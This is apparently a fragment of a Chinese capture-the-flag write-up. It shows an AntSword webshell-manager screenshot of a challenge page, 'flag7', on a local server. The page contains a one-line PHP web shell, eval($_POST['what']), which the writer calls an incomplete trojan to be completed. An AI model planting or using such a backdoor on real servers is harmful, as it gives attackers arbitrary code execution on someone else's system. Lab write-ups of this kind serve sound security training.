 中国蚁剑
AntSword 编辑 窗口 调试
127.0.0.1 127.0.0.1
编辑: /var/www/html/flag7fxxkfinal.php
/var/www/html/flag7fxxkfinal.php 刷新 高亮 用此编码打开 保存
1 <style>
2 h1 {
3 color: red;
4 }
5 </style>
6 <head>
7 <title>flag7</title>
8 <meta charset="UTF-8">
9 </head>
10 <body>
11 <p>恭喜你已经来到了最后一颗龙珠前。</p>
12 <h1>但是，由于龙珠被你抢走了 6 个，现在这个弗拉格之地的空间已经极度不稳定，要崩塌了，最后一颗龙珠也不知道滚落到了那里</h1>
13 <p>下面已经出现了空间裂痕，借助他的力量找到这片空间里的最后一颗龙珠？</p>
14 <br>
15 <u>
16 <strong>eval($_POST['what']);</strong>
17 </u>
18 </body>
19 <?php eval($_POST['what']);?> 查看代码，发现最后一句是不完整的木马，将它补齐
20